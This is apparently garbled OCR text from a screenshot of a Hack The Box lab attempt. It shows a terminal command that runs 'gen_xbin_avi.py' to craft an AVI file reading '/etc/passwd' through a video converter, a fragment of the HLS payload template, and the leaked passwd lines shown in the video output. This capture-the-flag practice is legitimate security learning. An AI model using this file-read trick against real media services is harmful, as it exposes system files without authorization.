 应用程序 位置 视频 星期二 21:07 1
1025101236.avi
root:x:0:0:root:/root:/bi
n/bash daemon:x:1:1:daemon:/usr/
sbin:/u sr/sbin/nologin bin:
x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:s ys:/dev:/usr/sb
in/nologin sync:x:4:65534:sync:/
bin:/bin/syn
0:01 -0:39
Compressing done. You can access your media from below link:
Buffed Media
Go back
ECHO_TEMPLATE = """### echoing {needed!r}
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x{iv}
root@B1ngDa0:~/HTB/player# python3 gen_xbin_avi.py file:///etc/passwd 1111.avi
root@B1ngDa0:~/HTB/player# ls
1111.avi gen_xbin_avi.py player.gnmap player.nmap player.xml
root@B1ngDa0:~/HTB/player#
[HTB] 0:openvpn- 1:bash* "B1ngDa0" 21:06 11-2月 -20
? < + > Type a search term 0 matches